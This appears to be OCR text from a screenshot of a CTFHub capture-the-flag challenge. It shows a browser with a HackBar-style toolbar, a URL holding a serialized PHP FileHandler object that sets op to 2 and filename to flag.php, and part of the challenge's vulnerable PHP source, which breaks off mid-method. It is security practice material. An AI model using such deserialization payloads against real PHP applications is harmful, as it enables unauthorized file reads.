 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://challen...s:1:%221%22;}
challenge-e4bf87aba1866fe9.sandbox.ctfhub.com:10800/?str=O:11:"FileHandler"
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://challenge-e4bf87aba1866fe9.sandbox.ctfhub.com:10800/?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";s:1:"1";}
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
<?php
include("flag.php");
highlight_file(__FILE__);
class FileHandler {
protected $op;
protected $filename;
protected $content;
function __construct() {
$op = "1";
$filename = "/tmp/tmpfile";
$content = "Hello World!";
$this->process();
}
public function process() {
if($this->op == "1") {
$this->write();
} else if($this->op == "2") {
$res = $this->read();
$this->output($res);
} else {
$this->output("Bad Hacker!");
}
}
private function write() {
if(isset($this->filename) && isset($this->content)) {